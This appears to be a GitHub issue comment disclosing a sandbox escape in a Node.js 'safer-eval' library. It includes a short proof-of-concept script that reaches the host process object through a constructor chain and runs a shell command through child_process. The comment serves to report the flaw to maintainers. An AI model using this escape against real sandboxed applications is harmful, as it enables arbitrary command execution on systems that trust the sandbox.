 XmiliaH commented on 10 Dec 2019
One can break out of the sandbox with the following code in node:
const saferEval = require("./src/index");
const theFunction = function () {
  const process = clearImmediate.constructor("return process;")();
  return process.mainModule.require("child_process").execSync("whoami").toString()
};
const untrusted = `(${theFunction})()`;
console.log(saferEval(untrusted));
8 2